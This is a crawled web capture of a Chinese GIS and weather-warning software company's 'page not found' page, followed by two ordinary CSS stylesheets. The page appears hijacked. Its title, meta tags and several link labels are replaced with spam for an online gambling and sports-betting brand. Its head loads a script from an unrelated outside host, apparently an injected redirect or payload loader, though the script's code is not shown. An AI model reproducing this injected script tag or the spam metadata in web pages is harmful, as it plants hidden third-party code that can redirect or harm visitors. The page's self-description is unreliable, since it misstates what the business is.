

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.olltwit.com/bycj/li.html
body_size: 3955
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<title>开云在线登录 - 开云（中国）-开云</title>
<meta content="开云在线登录 - 开云（中国）,开云" name="keywords"/>
<meta content="开云在线登录 - 开云（中国）是一个提供专业体育竞猜、在线网上娱乐城、在线彩票的正规网站。然则我们强烈建议所有玩家都保持一个娱乐的心态来面对所有游戏。将会通过极致的用户体验、颠覆性竞猜产品、超本土化的个性服务来为所有玩家提供一个舒适健康的竞猜环境。开云在IS09000质量管理体系下的规范运行和客户普遍的信赖和协作中，开云在线登录 - 开云（中国）将通过不懈的耕耘，以划时代的面貌向众多的领域提供“玉神”优良的产品，为创人们理想社会做出应有的努力。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/2/d/ky5.js" type="text/javascript"></script>
<link href="/Mde6g2YA1f/theme/default/css/bootstrap.min.css" rel="stylesheet"/>
<link href="/Mde6g2YA1f/theme/default/fonts/iconfont.css" rel="stylesheet"/>
<link href="/Mde6g2YA1f/theme/default/css/animate.min.css" rel="stylesheet"/>
<link href="/Mde6g2YA1f/theme/default/css/swiper-bundle.min.css" rel="stylesheet"/>
<link href="/Mde6g2YA1f/theme/default/css/style.css" rel="stylesheet"/>
<link href="/Mde6g2YA1f/theme/default/css/aos.css" rel="stylesheet"/>
<link href="/Mde6g2YA1f/theme/default/css/neiye.css" rel="stylesheet"/>
<link href="/Mde6g2YA1f/theme/default/css/common.css" rel="stylesheet"/>
<!--[if lt IE 9]>
<script src="https://cdn.jsdelivr.net/npm/html5shiv@3.7.3/dist/html5shiv.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/respond.js@1.4.2/dest/respond.min.js"></script>
<![endif]-->
<script src="/theme/default/js/jquery.min.js"></script>
<script src="/theme/default/js/swiper-bundle.min.js"></script>
<script src="/theme/default/js/bootstrap.min.js"></script>
<script src="/theme/default/js/wow.min.js"></script>
<script src="/theme/default/js/jquery.SuperSlide.2.1.1.js"></script>
<script src="/theme/default/js/common.js"></script>
<script src="/lib/js/mobile.js"></script>
</head>
<body>
<div class="topbar">
<div class="container">
<div class="wel">欢迎访问开云在线登录 - 开云（中国）,开云官方网站！</div>
<ul class="top-link">
<li><a href="/Mde6g2YA1f/plug/rss.asp">网站地图</a>（<a href="/Mde6g2YA1f/sitemap_baidu.xml" target="_blank">百度</a> / <a href="/Mde6g2YA1f/sitemap_google.xml" target="_blank">谷歌</a>）</li>
<li class="line">|</li>
<li><a href="/Mde6g2YA1f/book/">在线留言</a></li>
<li class="line">|</li>
<li><a href="/Mde6g2YA1f/Contact/">联系我们</a></li>
</ul>
</div>
</div>
<div class="header">
<div class="container clearfix">
<div class="logo">
<a href="/" title="开云在线登录 - 开云（中国）,开云"><img alt="开云在线登录 - 开云（中国）,开云" src="/theme/default/images/logo.png"/></a>
</div>
<div class="logo-text">
<h1>专业GIS(地理信息系统)平台系统服务商</h1>
<h3>提供地理信息平台、智慧气象服务、地灾预警的专业解决方案</h3>
</div>
<div class="top-tel">
<p>0731-85836099</p>
<p>0512-66806280</p>
</div>
</div>
</div>
<div class="navbar-box">
<div class="container">
<ul class="nav navbar-nav">
<li><a href="/">梦图首页</a></li>
<li>
<a href="/Mde6g2YA1f/Aboutus/" title="关于我们">关于我们</a>
<ul class="dropdown-menu">
<li><a href="/Mde6g2YA1f/Companyprofile/" title="公司简介"><i class="iconfont icon-right"></i> <span>公司简介</span></a></li>
<li><a href="/Mde6g2YA1f/culture/" title="企业文化"><i class="iconfont icon-right"></i> <span>企业文化</span></a></li>
<li><a href="/Mde6g2YA1f/hexinjishu/" title="领导关怀"><i class="iconfont icon-right"></i> <span>领导关怀</span></a></li>
<li><a href="/Mde6g2YA1f/Honor/" title="资质荣誉"><i class="iconfont icon-right"></i> <span>资质荣誉</span></a></li>
</ul>
</li>
<li>
<a href="/Mde6g2YA1f/Product/" title="产品服务">产品服务</a>
<ul class="dropdown-menu">
<li><a href="/Mde6g2YA1f/mengtudilixinxixitongyunpingtai/" title="开云在线登录 - 开云（中国）,开云信息系统平台"><i class="iconfont icon-right"></i> <span>开云在线登录 - 开云（中国）,开云信息系统平台</span></a></li>
<li><a href="/Mde6g2YA1f/mengtuzhihuiqixiangxiandaihuafuwupingtai/" title="梦图智慧气象现代化服务平台"><i class="iconfont icon-right"></i> <span>梦图智慧气象现代化服务平台</span></a></li>
<li><a href="/Mde6g2YA1f/mengtudizhizaihaiqixiangfengxianyujingpingtai/" title="梦图地质灾害气象风险预警预报平台"><i class="iconfont icon-right"></i> <span>梦图地质灾害气象风险预警预报平台…</span></a></li>
<li><a href="/Mde6g2YA1f/mengtudilzaihaifengxianshuangkong/" title="梦图地质灾害风险双控智慧服务平台"><i class="iconfont icon-right"></i> <span>梦图地质灾害风险双控智慧服务平台…</span></a></li>
<li><a href="/Mde6g2YA1f/mengtushengshixiansanjidizhizaihaiqixiangfengxiany/" title="梦图省市县三级地质灾害气象风险预警平台"><i class="iconfont icon-right"></i> <span>梦图省市县三级地质灾害气象风险预…</span></a></li>
</ul>
</li>
<li>
<a href="/Mde6g2YA1f/case/" title="经典案例">经典案例</a>
<ul class="dropdown-menu">
<li><a href="/Mde6g2YA1f/qixiangfuwulei/" title="气象类"><i class="iconfont icon-right"></i> <span>气象类</span></a></li>
<li><a href="/Mde6g2YA1f/dizailei/" title="地灾类"><i class="iconfont icon-right"></i> <span>地灾类</span></a></li>
<li><a href="/Mde6g2YA1f/case/qita/" title="其他类"><i class="iconfont icon-right"></i> <span>其他类</span></a></li>
</ul>
</li>
<li>
<a href="/Mde6g2YA1f/DMGIS-industry-application/" title="行业应用">行业应用</a>
<ul class="dropdown-menu">
<li><a href="/Mde6g2YA1f/qixiang/" title="气象"><i class="iconfont icon-right"></i> <span>气象</span></a></li>
<li><a href="/Mde6g2YA1f/ziranziyuan/" title="地灾"><i class="iconfont icon-right"></i> <span>地灾</span></a></li>
<li><a href="/Mde6g2YA1f/yingji/" title="应急"><i class="iconfont icon-right"></i> <span>应急</span></a></li>
<li><a href="/Mde6g2YA1f/shuili/" title="水利"><i class="iconfont icon-right"></i> <span>水利</span></a></li>
<li><a href="/Mde6g2YA1f/nongye/" title="农业"><i class="iconfont icon-right"></i> <span>农业</span></a></li>
<li><a href="/Mde6g2YA1f/linye/" title="林业"><i class="iconfont icon-right"></i> <span>林业</span></a></li>
<li><a href="/Mde6g2YA1f/huanjing/" title="环境"><i class="iconfont icon-right"></i> <span>环境</span></a></li>
<li><a href="/Mde6g2YA1f/dianli/" title="电力"><i class="iconfont icon-right"></i> <span>电力</span></a></li>
<li><a href="/Mde6g2YA1f/lvyou/" title="旅游"><i class="iconfont icon-right"></i> <span>旅游</span></a></li>
<li><a href="/Mde6g2YA1f/hangye/qita/" title="其他"><i class="iconfont icon-right"></i> <span>其他</span></a></li>
</ul>
</li>
<li>
<a href="/Mde6g2YA1f/xinwenzhongxin/" title="新闻中心">新闻中心</a>
<ul class="dropdown-menu">
<li><a href="/Mde6g2YA1f/gongsixinwen/" title="公司新闻"><i class="iconfont icon-right"></i> <span>公司新闻</span></a></li>
<li><a href="/Mde6g2YA1f/xiangmudongtai/" title="项目动态"><i class="iconfont icon-right"></i> <span>项目动态</span></a></li>
<li><a href="/Mde6g2YA1f/xingyezixun/" title="行业资讯"><i class="iconfont icon-right"></i> <span>行业资讯</span></a></li>
</ul>
</li>
<li>
<a href="/Mde6g2YA1f/Contact/" title="联系我们">联系我们</a>
<ul class="dropdown-menu">
<li><a href="/Mde6g2YA1f/gongzuojihui/" title="工作机会"><i class="iconfont icon-right"></i> <span>工作机会</span></a></li>
<li><a href="/Mde6g2YA1f/book/" title="在线留言"><i class="iconfont icon-right"></i> <span>在线留言</span></a></li>
</ul>
</li>
</ul>
</div>
</div>
<!--内页大图开始-->
<div class="nybanner"></div>
<!--内页大图结束-->
<div class="submian">
<div class="w1200 clearfix">
<div class="subleft fl">
<!--产品分类开始-->
<div class="lefta">
<div class="comt">
<ul>
<li class="hover"><a href="/Mde6g2YA1f/Aboutus/">关于我们</a></li>
</ul></div></div>
<!--产品分类开始-->
<!--联系我们开始-->
<div class="leftnews">
<div class="title"><h2><p>联系我们</p><span>Contact Us</span></h2></div>
<div class="leftcont">
<p><strong>长沙公司：</strong><br/>

地址：长沙市天心区长沙天心软件产业园B座803-804<br/>

电话：0731-85836099<br/><br/>
<strong>苏州公司：</strong><br/>

地址：苏州市高新区科发路101号致远国际商务大厦南楼503室<br/>

电话：0512-66806280<br/><br/>

网址：www.olltwit.com<br/>

邮箱：dmgis@163.com 
</p></div></div>
<!--联系我们结束-->
</div>
<div class="subright fr">
<div class="sobtitle"><s></s>您的位置：<a href="/" title="首页">首页</a> &gt; 错误提示</div>
<!--错误提示开始-->
<div class="Aboutpage"><center id="tip" style="line-height:28px;"><span style="font-size:18px;">您要查看的内容不存在，或已被删除</span><br/><span style="font-size:14px;">服务热线：0731-85836099</span><br/><span style="font-size:18px;"><a href="/"><b>返回首页</b></a></span></center></div>
<!--错误提示结束-->
</div></div></div>
<div class="footer">
<div class="container">
<ul class="foot-nav">
<li><a href="/" title="网站首页">梦图首页</a></li>
<li class="line">|</li><li><a href="/Mde6g2YA1f/Aboutus/" title="关于我们">关于我们</a></li>
<li class="line">|</li><li><a href="/Mde6g2YA1f/Product/" title="产品服务">产品服务</a></li>
<li class="line">|</li><li><a href="/Mde6g2YA1f/case/" title="经典案例">经典案例</a></li>
<li class="line">|</li><li><a href="/Mde6g2YA1f/DMGIS-industry-application/" title="行业应用">行业应用</a></li>
<li class="line">|</li><li><a href="/Mde6g2YA1f/xinwenzhongxin/" title="新闻中心">新闻中心</a></li>
<li class="line">|</li><li><a href="/Mde6g2YA1f/Contact/" title="联系我们">联系我们</a></li>
</ul>
<div class="foot-main flex-center">
<div class="end-logo">
<img alt="开云在线登录 - 开云（中国）,开云" src="/theme/default//images/end-logo.png">
</img></div>
<div class="flex_bd">
<div class="foot-info">
							手机：0512-66806280(赵)<br/>
							地址：苏州市高新区科发路101号致远国际商务大厦南楼503室<br/>
							开云在线登录 - 开云（中国）,开云专业从事地理信息系统平台研发及行业应用软件开发, 欢迎来电咨询!<br/>
<a href="/Mde6g2YA1f/lyjt/index.php" style="color: white;">旅游交通气象系统</a> <a href="/Mde6g2YA1f/dzyj/index.php" style="color: white;">地灾应急气象系统</a> <a href="/Mde6g2YA1f/nysl/index.php" style="color: white;">农业水利气象系统</a>
</div>
</div>
<ul class="foot-wx clearfix">
<li>
<img alt="开云在线登录 - 开云（中国）,开云" src="/theme/default//images/erweima.png" width="120"/>
<p>扫一扫咨询微信客服</p>
</li>
</ul>
</div>
</div>
<div class="foot-bar">
<div class="container">
<span>版权所有：开云在线登录 - 开云（中国）,开云</span>
<span>备案号：<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank" title="苏ICP备17019655号-1">苏ICP备17019655号-1</a></span>
</div>
</div>
</div>
<!--二维码弹窗开始-->
<div class="ewmbox"><div class="close"></div><img alt="开云在线登录 - 开云（中国）,开云" src="/theme/default//images/erweima.png"/>扫一扫咨询微信客服</div>
<!--二维码弹窗结束-->
<!--浮动客服开始-->
<dl class="toolbar">
<dd class="qq"><a href="/bycj/tencent://message/?uin=844161499&amp;Menu=yes" target="_blank"><i></i><span>在线客服</span></a></dd>
<dd class="tel"><i></i><span>服务热线</span>
<div class="box"><p>服务热线</p><h3>0512-66806280</h3></div></dd>
<dd class="code"><i></i><span>微信咨询</span>
<div class="box"><img alt="开云在线登录 - 开云（中国）,开云" src="/theme/default//images/erweima.png"/></div></dd>
<dd class="top" id="top"><i></i><span>返回顶部</span></dd></dl>
<!--浮动客服结束-->
<script src="/theme/default/js/aos.js"></script>
<script src="/theme/default/js/app.js"></script>
<script type="text/javascript">
    AOS.init({
        easing: 'ease-out-back',
        duration: 1000 ,
		easing: "ease"
    });
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://www.olltwit.com/Mde6g2YA1f/theme/default/fonts/iconfont.css
body_size: 542
content:
@font-face {
  font-family: "iconfont"; /* Project id 2605706 */
  src: url('iconfont.woff2?t=1627860081650') format('woff2'),
       url('iconfont.woff?t=1627860081650') format('woff'),
       url('iconfont.ttf?t=1627860081650') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-yanshou:before {
  content: "\e6b6";
}

.icon-zan:before {
  content: "\e6ae";
}

.icon-fangan:before {
  content: "\e617";
}

.icon-baozhang:before {
  content: "\e746";
}

.icon-user:before {
  content: "\e6af";
}

.icon-in:before {
  content: "\e603";
}

.icon-jieanshu:before {
  content: "\e613";
}

.icon-wentidan:before {
  content: "\e62c";
}

.icon-xiaoxizhongxin:before {
  content: "\e681";
}

.icon-guanyuwomen:before {
  content: "\e653";
}

.icon-ziyuan:before {
  content: "\e7b4";
}

.icon-hetong:before {
  content: "\e63b";
}

.icon-jiaofu:before {
  content: "\e78f";
}

.icon-lianxiwomen:before {
  content: "\eded";
}

.icon-pinggu:before {
  content: "\e625";
}

.icon-fangan4:before {
  content: "\e6d8";
}

.icon-qianbaomixieyi_44PX:before {
  content: "\e6a3";
}

.icon-dianhua1:before {
  content: "\e6e9";
}

.icon-dianpu:before {
  content: "\e692";
}

.icon-cz:before {
  content: "\e697";
}

.icon-close:before {
  content: "\e602";
}

.icon-left:before {
  content: "\e601";
}

.icon-right:before {
  content: "\eedc";
}

.icon-renqun:before {
  content: "\e610";
}

.icon-caidan:before {
  content: "\e600";
}

.icon-jiaru:before {
  content: "\e64c";
}

.icon-youxiang:before {
  content: "\f2eb";
}

.icon-sousuo:before {
  content: "\e72e";
}

.icon-dianhua:before {
  content: "\e76e";
}




--- FILE ---
content_type: text/css
request_url: http://www.olltwit.com/Mde6g2YA1f/theme/default/css/style.css
body_size: 8340
content:
@charset "utf-8";
/* CSS Document*/
body{text-align: left;padding: 0;margin: 0;font-size: 14px;font-family: 'microsoft yahei';-webkit-text-size-adjust: none;height: auto;color: #333;background: #fff;}
body{overflow-x: hidden;overflow-y: auto;}
html{min-width: 1280px;}
div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,p{padding: 0;margin: 0;}
pre,code,form,fieldset,legend,input,textarea,p,blockquote,th{padding: 0;margin: 0;}
fieldset{border-top-width: 0;border-left-width: 0;border-bottom-width: 0;border-right-width: 0;}
a img{border: 0;padding: 0;margin: 0;}
i{font-style: normal;}
address,caption,cite,cite,code,dfn,em,th,var{font-weight: normal;font-style: normal;}
li{list-style-type: none;}
caption{text-align: left;}
th{text-align: left;}
h1,h2,h3,h4,h5,h6{font-weight: normal;font-size: 100%;}
q:unknown{content: '';}
input,textarea,select{font-family: inherit;font-size: 100%;}
a:link{color: #333;text-decoration: none;}
a:visited{color: #333;text-decoration: none;}
a:hover{color: #26549D;text-decoration: none;}
.icon{background-image: url("../images/icon.png");display: inline-block;vertical-align: middle;}
.fl{float: left;}
.fr{float: right;}
.left{float: left;}
.right{float: right;}
.clear{clear: both;font-size: 0;margin: 0;padding: 0;display: block;_height: 0;overflow: hidden;}
/*清除浮动*/
.clearfix{*zoom: 1;}
.clearfix:after{visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0;}
/*网站公用样式表*/
.w1200{width: 1200px;margin: 0 auto;}
img {
	max-width: 100%;
}

ul,
h3,
h2,
h1,
li,
p {
	padding: 0;
	margin: 0;
	list-style: none;
}
a:hover,
a:focus{
	text-decoration: none;
	color: #000000;
}
.btn{
	color: #000000;
}
.btn:focus,
.btn:active,
.btn:focus:active{
	outline: 0;
}

.flex{
    display: -webkit-box; /* 老版本语法: Safari, iOS, Android browser, older WebKit browsers. */
    display: -moz-box; /* 老版本语法: Firefox (buggy) */
    display: -ms-flexbox; /* 混合版本语法: IE 10 */
    display: -webkit-flex; /* 新版本语法: Chrome 21+ */
    display: flex; /* 新版本语法: Opera 12.1, Firefox 22+ */
}

/* 主轴居中 */
.flex-hc {
    -webkit-box-pack: center;
    -moz-justify-content: center;
    -webkit-justify-content: center;
    justify-content: center;
}

/* 主轴两端对齐 */
.flex-zBetween {
    -webkit-box-pack: justify;
    -moz-justify-content: space-between;
    -webkit-justify-content: space-between;
    justify-content: space-between;
}

/* 主轴end对齐 */
.flex-zEnd {
    -webkit-box-pack: end;
    -moz-justify-content: flex-end;
    -webkit-justify-content: flex-end;
    justify-content: flex-end;
}

/* 主轴start对齐 */
.flex-zStart {
    -webkit-box-pack: start;
    -moz-justify-content: flex-start;
    -webkit-justify-content: flex-start;
    justify-content: flex-start;
}

/* 侧轴居中 */
.flex-ac {
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
}

/* 侧轴start对齐 */
.flex-cStart {
    -webkit-box-align: start;
    -moz-align-items: flex-start;
    -webkit-align-items: flex-start;
    align-items: flex-start;
}

/* 侧轴底部对齐 */
.flex-cEnd {
    -webkit-box-align: end;
    -moz-align-items: flex-end;
    -webkit-align-items: flex-end;
    align-items: flex-end;
}

/* 侧轴文本基线对齐 */
.flex-cBaseline {
    -webkit-box-align: baseline;
    -moz-align-items: baseline;
    -webkit-align-items: baseline;
    align-items: baseline;
}

/* 侧轴上下对齐并铺满 */
.flex-cStretch {
    -webkit-box-align: stretch;
    -moz-align-items: stretch;
    -webkit-align-items: stretch;
    align-items: stretch;
}

/* 主轴从上到下 */
.flex-zTopBottom {
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-flex-direction: column;
    -webkit-flex-direction: column;
    flex-direction: column;
}

/* 主轴从下到上 */
.flex-zBottomTop {
    -webkit-box-pack: end;
    -webkit-box-direction: reverse;
    -webkit-box-orient: vertical;
    -moz-flex-direction: column-reverse;
    -webkit-flex-direction: column-reverse;
    flex-direction: column-reverse;
}

/* 主轴从左到右 */
.flex-zLeftRight {
    -webkit-box-direction: normal;
    -webkit-box-orient: horizontal;
    -moz-flex-direction: row;
    -webkit-flex-direction: row;
    flex-direction: row;
}

/* 主轴从右到左 */
.flex-zRightLeft {
    -webkit-box-pack: end;
    -webkit-box-direction: reverse;
    -webkit-box-orient: horizontal;
    -moz-flex-direction: row-reverse;
    -webkit-flex-direction: row-reverse;
    flex-direction: row-reverse;
}


/* 不允许子元素缩小 */
.flex-shrink {
    -webkit-box-flex: 0;
    -moz-flex-shrink: 0;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
}

/*各个行中间对齐*/
.flex-center {
    display: -webkit-box; /* 老版本语法: Safari, iOS, Android browser, older WebKit browsers. */
    display: -moz-box; /* 老版本语法: Firefox (buggy) */
    display: -ms-flexbox; /* 混合版本语法: IE 10 */
    display: -webkit-flex; /* 新版本语法: Chrome 21+ */
    display: flex; /* 新版本语法: Opera 12.1, Firefox 22+ */
    -webkit-box-align: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
}

/*各个行中间对齐*/
.flex-start {
    -webkit-align-content: flex-start;
    align-content: flex-start;
}

/*各个行中间对齐*/
.flex-end {
    -webkit-align-content: flex-end;
    align-content: flex-end;
}

/*各个行平均分布*/
.flex-between {
    -webkit-align-content: space-between;
    align-content: space-between;
}

/*各个行两端保留子元素与子元素之间间距大小的一半*/
.flex-container {
    -webkit-align-content: space-around ;
    align-content: space-around ;
}

/*父元素-横向换行 */
.flex-wrap{
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap:wrap;
}

/*父元素-不允许横向换行 */
.flex-nowrap{
    -webkit-flex-wrap: nowrap;
    -moz-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    -o-flex-wrap: nowrap;
    flex-wrap:nowrap;
}
/*充满父元素*/
.flex_bd{
    -prefix-box-flex: 1;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -moz-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
	min-width: 0;
}

/* 显示两行文字 */
.line-2{
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;   
}
.line-3{
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;   
}

.fl {
    float: left;
}

.fr {
    float: right;
}

/* 文字省略号 */
.ellipsis{
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
}

.margin-left-auto {
	margin-left: auto;
}
.margin-right-auto {
	margin-right: auto;
}

.index-section{
	padding: 50px 0;
	overflow: hidden;
}
.index-section.bg{
	background-color: #f9f9f9;
}
.sec-head{
	text-align: center;
	margin-bottom: 40px;
}
.sec-head .sec-title{
	position: relative;
	margin-bottom: 10px;
}
.sec-head .sec-title span{
	font-weight: bold;
	font-size: 32px;
	display: inline-block;
	vertical-align: middle;
	padding: 0 10px;
}
.sec-head .sec-desc{
	color: #747474;
	font-size: 16px;
}
.sec-head .sec-title::before{
	content: '';
	width: 32px;
	height: 6px;
	border-radius: 4px;
	background-color: #26549D;
	display: inline-block;
	vertical-align: middle;
}
.sec-head .sec-title::after{
	content: '';
	width: 32px;
	height: 6px;
	border-radius: 4px;
	background-color: #26549D;
	display: inline-block;
	vertical-align: middle;
}

.container{
	width: 1200px;
	padding: 0;
}

.footer{
	background-color: #333333;
	color: #FFFFFF;
	padding-top: 20px;
	overflow: hidden;
}
.foot-main{
	padding-bottom: 50px;
}
.foot-bar{
	height: 36px;
	line-height: 36px;
	background-color: #1f1f1f;
	text-align: center;
}
.foot-bar span,
.foot-bar a{
	display: inline-block;
	vertical-align: middle;
	color: #FFFFFF;
	padding: 0 15px;
}
.foot-wx li{
	margin-left: 20px;
	float: left;
	text-align: center;
}
.foot-wx li p{
	margin-top: 10px;
	color: #FFFFFF;
}
.end-logo{
	margin-right: 40px;
}
.foot-info{
	line-height: 2;
}
.foot-nav{
	text-align: center;
	margin-bottom: 30px;
}
.foot-nav li{
	color: #FFFFFF;
	display: inline-block;
}
.foot-nav .line{
	padding: 0 10px;
}
.foot-nav li a{
	color: #FFFFFF;
}

.news-cells .col{
	float: left;
	width: 380px;
	margin-right: 20px;
}
.news-cells .col:last-child{
	float: right;
}
.news-cat{
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	height: 132px;
	line-height: 132px;
	color: #FFFFFF;
	text-align: center;
	font-size: 20px;
	margin-bottom: 20px;
}
.news-list li{
	overflow: hidden;
	margin-bottom: 10px;
}
.news-list li a{
	display: block;
	float: left;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	color: #333;
	max-width: 85%;
}
.news-list li a:hover{
	color: #26549D;
}

.news-list li .time{
	float: right;
	display: inline-block;
	line-height: 18px;
}

.honner-pic{
	width: 714px;
	margin-right: 20px;
}
.honner-panel{
	width: 100%;
}
.honner-main .h-title{
	font-size: 26px;
	margin-bottom: 10px;
}
.honner-main .h-sub{
	font-size: 18px;
	margin-bottom: 10px;
}
.honner-main .h-desc{
	font-size: 14px;
	line-height: 1.8;
	margin-bottom: 20px;
}
.honner-main .h-line{
	width: 20px;
	height: 4px;
	background-color: #26549D;
	margin-bottom: 20px;
}
.honner-main .h-link{
	display: block;
	width: 104px;
	height: 30px;
	line-height: 30px;
	background-color: #26549D;
	text-align: center;
	color: #FFFFFF;
}
.honner-panel{
	position: relative;
	padding: 0 30px;
	margin-top: 30px;
}


.swiper-h-next,
.swiper-h-prev{
	cursor: pointer;
	background-repeat: no-repeat;
	background-position: center;
	width: 30px;
	height: 30px;
	position: absolute;
	top: 50%;
	margin-top: -15px;
}
.swiper-h-prev{
	left: 0px;
	background-image: url(../images/sm-left.png);
}
.swiper-h-next{
	right: 0px;
	background-image: url(../images/sm-right.png);
}
.lc-ell{
	position: relative;
}
.lc-ell::after{
	content: '';
	position: absolute;
	background-color: #eeeeee;
	bottom: 15px;
	left: 30px;
	right: 30px;
	height: 1px;
}


.lc-ell li{
	position: relative;
	z-index: 9;
	text-align: center;
}
.lc-ell .lc-text{
	margin-bottom: 15px;
	font-size: 18px;
}
.lc-ell .lc-n{
	display: inline-block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	border: 1px solid #bababa;
	border-radius: 30px;
	text-align: center;
	background-color: #FFFFFF;
}
.lc-icon{
	position: relative;
	width: 64px;
	height: 64px;
	background-repeat: no-repeat;
	background-position: center;
	margin: 0 auto;
	margin-bottom: 10px;
}
.lc-icon div{
	position: absolute;
	top: 0;
	left: 0;
	width: 64px;
	height: 64px;
	background-repeat: no-repeat;
	background-position: center;
}
.lc-icon div:first-child{
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transform: translateX(0) rotate(0);
	transform: translateX(0) rotate(0);
	-webkit-transition: all 0.35s ease-out 0.1s;
	transition: all 0.35s ease-out 0.1s;
}
.lc-icon div:last-child{
	-webkit-transform: translateX(0) rotate(0);
	transform: translateX(0) rotate(0);
	-webkit-transition: all 0.35s ease-out 0.1s;
	transition: all 0.35s ease-out 0.1s;
	opacity: 1;
	visibility: hidden;
	-webkit-transform: scale(0.5);
	transform: scale(0.5);
	-webkit-transition: all 0.1s ease 0.2s;
	transition: all 0.1s ease 0.2s;
}

li:hover .lc-icon div:first-child {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(100%) rotate(180deg);
    transform: translateX(100%) rotate(180deg);
}

li:hover .lc-icon div:last-child {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}
.scale{
	display: block;
	overflow: hidden;
}
.scale img{transition: 1s;}
.scale:hover img{
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.lc-1{
	background-image: url(../images/lc1.png);
}
.lc-2{
	background-image: url(../images/lc2.png);
}
.lc-3{
	background-image: url(../images/lc3.png);
}
.lc-4{
	background-image: url(../images/lc4.png);
}
.lc-5{
	background-image: url(../images/lc5.png);
}
.lc-6{
	background-image: url(../images/lc6.png);
}

.lc-text{
	color: #26549D;
}
.lc-1_on{
	background-image: url(../images/lc1_on.png);
}
.lc-2_on{
	background-image: url(../images/lc2_on.png);
}
.lc-3_on{
	background-image: url(../images/lc3_on.png);
}
.lc-4_on{
	background-image: url(../images/lc4_on.png);
}
.lc-5_on{
	background-image: url(../images/lc5_on.png);
}
.lc-6_on{
	background-image: url(../images/lc6_on.png);
}

.process li:hover em {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(100%) rotate(180deg);
    transform: translateX(100%) rotate(180deg);
}

.process li:hover i {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
}


li:hover .lc-n{
	background-color:#26549D ;
	color: #FFFFFF;
}

.adv-cell{
	margin: 0 -10px;
}
.adv-cell li{
	float: left;
	padding: 0 10px;
}
.adv-box{
	position: relative;
	width: 282px;
	overflow: hidden;
	cursor: pointer;
}
.adv-box .adv-photo{
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	height: 440px;
}
.adv-grid{
	position: absolute;
	right: 0;
	padding: 0 30px;
	bottom: 0;
	left: 0;
	z-index: 9;
	text-align: center;
	transform: translateY(200px);
	background-color: #eeeeee;
	transition: .3s all;
}
.adv-icon{
	width: 66px;
	height: 66px;
	line-height: 66px;
	background-color: #26549D;
	border-radius: 66px;
	box-shadow: 0 0 10px #444894;
	color: #FFFFFF;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
	margin-top: -30px;
	margin-bottom: 10px;
}
.adv-icon .iconfont{
	font-size: 38px;
}

.adv-grid .adv-desc{
	text-align: left;
	line-height:1.8;
	height: 200px;
}
.adv-grid .adv-txt{
	font-size: 18px;
	margin-bottom: 25px;
}
.adv-box:hover .adv-grid{
	background-color: transparent;
	transform: translateY(0);
	color: #FFFFFF;
}
.adv-box:hover::after{
	content: '';
	background-color: #26549D;
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 1;
	opacity: .8;
}
.adv-box:hover .adv-grid .adv-txt{
	font-weight: bold;
}
.adv-box:hover .adv-grid .adv-desc{
	opacity: .7;
}

.case-box{
	margin: 1px;
	border: 1px solid #E5E5E5;
}
.case-box .c-pic{
	position: relative;
	background-repeat: no-repeat;
	background-position: center;
	height: 275px;
	background-color: #1b1b1b;
	background-size: cover;
}
.c-pic img{
	width: 100%;
}
.case-box .c-pic::after{
	background-color: #1b1b1b;
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 1;
	opacity: .5;
}
.case-box .c-pic .c-title{
	font-size: 18px;
	color: #FFFFFF;
	line-height: 20px;
	margin-top: -10px;
	width: 100%;
	text-align: center;
	top: 50%;
	position: absolute;
	z-index: 2;
}
.c-grid{
	padding: 15px;
}
.c-grid .c-desc{
	height: 140px;
	color: #7f7f7f;
	line-height: 1.8;
}
.c-ft{
	text-align: center;
}
.c-ft .c-link{
	display: inline-block;
	width: 198px;
	height: 40px;
	text-align: center;
	line-height: 40px;
	color: #FFFFFF;
	background-color: #26549D;
}


.case-panel{
	position: relative;
}

.swiper-c-next,
.swiper-c-prev{
	cursor: pointer;
	background-repeat: no-repeat;
	background-position: center;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	border-radius: 40px;
	position: absolute;
	top: 50%;
	margin-top: -20px;
	z-index: 99;
	background-color: #b7b7b7;
